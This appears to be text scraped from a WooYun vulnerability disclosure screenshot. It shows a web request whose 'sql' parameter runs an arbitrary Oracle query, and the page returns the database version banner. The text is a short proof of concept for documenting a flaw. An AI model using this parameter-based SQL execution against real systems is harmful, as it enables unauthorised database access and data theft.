 E5%25A7%2593%25E5%2590%258D&rowNum=9&checkBox=0&sql=select+banner+from+v$version+where+rownum=1&returnId=agentUserId&showId=agentUserName
选择 代理人姓名
当前第1页 共1页 首页 上一页
Elements Console Sources Network Timeline Profiles Resources Audits EditThisCookie
<input type="hidden" id="rowNum" name="rowNum" value="9">
<input type="hidden" id="page" name="page" value="1">
<input type="hidden" id="total" name="total" value="1">
<input type="hidden" id="allPage" name="allPage" value="1">
<input type="hidden" id="displayWidth" name="displayWidth" value=" 300px">
<input type="hidden" id="displayName" name="displayName" value="代理人姓名">
<input type="hidden" id="sql" name="sql" value="select banner from v$version where rownum=1">
<input type="hidden" id="checkBox" name="checkBox" value="0">
<input type="hidden" id="returnId" name="returnId" value="agentUserId">
<input type="hidden" id="showId" name="showId" value="agentUserName">
▼<table width="100%" border="0" cellpadding="0" cellspacing="0" class="jtable">
▼<tbody>
▼<tr>
<td width="100px">
选择
</td>
<th width=" 300px">代理人姓名</th>
</tr>
▼<tr>
▼<td class="jtableBg">
<input ondblclick="chooseDbClick('Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production')" type="radio" id="rdo" name="rdo" value="Oracle
Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production">
</td>
</tr>
www.wooyun.org